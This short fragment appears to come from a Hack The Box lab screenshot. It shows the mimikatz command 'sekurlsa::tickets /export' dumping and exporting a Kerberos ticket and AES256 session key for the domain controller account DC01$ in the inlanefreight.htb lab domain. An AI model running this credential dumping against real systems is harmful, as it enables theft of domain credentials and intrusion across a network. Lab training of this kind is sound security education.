 mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 329278 (00000000:0005063e)
Session           : Network from 0
User Name         : DC01$
Domain            : HTB
Logon Server      : (null)
Logon Time        : 7/12/2022 9:39:55 AM
SID               : S-1-5-18
* Username : DC01$
* Domain   : inlanefreight.htb
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
[00000000]
Start/End/MaxRenew: 7/12/2022 9:39:55 AM ; 7/12/2022 7:39:54 PM ;
Service Name (02) : LDAP ; DC01.inlanefreight.htb ; inlanefreight.htb ; @ inlanefreight.htb
Target Name  (--) : @ inlanefreight.htb
Client Name  (01) : DC01$ ; @ inlanefreight.htb
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
31cfa427a01e10f6e09492f2e8ddf7f74c79a5ef6b725569e19d614a35a69c07
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5        [...]
* Saved to file [0;5063e]-1-0-40a50000-DC01$@LDAP-DC01.inlanefreight.htb.kirbi !